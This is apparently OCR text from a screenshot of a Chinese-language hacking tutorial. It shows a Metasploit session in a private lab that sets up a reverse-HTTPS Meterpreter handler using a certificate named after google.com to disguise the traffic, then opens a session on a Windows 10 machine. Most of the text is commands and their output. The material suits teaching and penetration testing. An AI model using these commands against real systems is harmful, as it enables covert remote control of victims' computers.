 (live)位
win10attack
Ubuntu 64 位
root@kali: ~
11:01 上午
root@kali: ~
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
+ -- --=[ 2071 exploits - 1123 auxiliary - 352 post ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: After running db_nmap, be sure to check out the result of hosts and services
[*] Starting persistent handler(s)...
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_https
payload => windows/meterpreter/reverse_https
msf6 exploit(multi/handler) > set LHOST 192.168.0.100
LHOST => 192.168.0.100
msf6 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/handler) > set HandlerSSLCert /root/www.google.com.pem
HandlerSSLCert => /root/www.google.com.pem
msf6 exploit(multi/handler) > set StagerVerifySSLCert true
StagerVerifySSLCert => true
msf6 exploit(multi/handler) > exploit
[*] Started HTTPS reverse handler on https://192.168.0.100:4444
[*] https://192.168.0.100:4444 handling request from 192.168.0.103; (UUID: k7sm9n0k) Meterpreter wi
y SSL Certificate with SHA1 hash 45f7ddb7fc120793e8fdaf94857a7421df83df8b
[*] https://192.168.0.100:4444 handling request from 192.168.0.103; (UUID: k7sm9n0k) Staging x86 pay
76220 bytes) ...
[*] Meterpreter session 1 opened (192.168.0.100:4444 -> 192.168.0.103:50759) at 2021-02-20 11:01:24
meterpreter >
此电脑
网络
回收站
shell.exe
Wireshark....
HACK学习呀